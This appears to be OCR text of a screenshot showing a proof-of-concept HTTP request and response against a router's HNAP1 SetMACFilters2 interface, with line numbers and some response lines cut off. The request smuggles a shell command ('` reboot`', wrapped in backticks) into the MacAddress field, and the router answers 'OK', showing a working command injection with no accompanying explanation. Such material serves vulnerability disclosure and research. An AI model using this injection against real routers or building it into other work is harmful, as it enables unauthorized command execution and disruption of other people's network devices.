 1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.100.1
3 Content-Length: 630
4 SOAPAction: "http://purenetworks.com/HNAP1/SetMACFilters2"
5 X-Requested-With: XMLHttpRequest
6 HNAP_AUTH: 09534AE66CDE877C75A81A3C192E9762 1727333568750
7 Accept: */*
8 Content-Type: text/xml; charset=UTF-8
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Origin: http://192.168.100.1
11 Referer: http://192.168.100.1/UsbSharing.html
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: uid=LPLnELLQ
15 Connection: close
16
17 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetMACFilters2 xmlns="http://purenetworks.com/HNAP1/">
<Enabled>
true
</Enabled>
18 <IsAllowList>
false
</IsAllowList>
19 <MACList>
20 <MACInfo>
21 <MacAddress>
` reboot`
</MacAddress>
22 <DeviceName>
pjqwudi
</DeviceName>
1 HTTP/1.1 200 OK
2 Set-Cookie: uid=LPLnELLQ; Path=/; HttpOnl
3 Content-type: text/xml
4 Connection: close
5 Date: Thu, 26 Sep 2024 06:53:10 GMT
6 Server: T&W/1.00
7 Content-Length: 367
8
9
10 <soap:Envelope xmlns:xsi="http://www.w3.o
" xmlns:xsd="http://www.w3.org/2001/XMLSc
http://schemas.xmlsoap.org/soap/envelope/
11 <soap:Body>
<SetMACFilters2Response xmlns="
http://purenetworks.com/HNAP1/">
12 <SetMACFilters2Result>
OK
</SetMACFilters2Result>
13 </SetMACFilters2Response>
14 </soap:Body>
15 </soap:Envelope>
16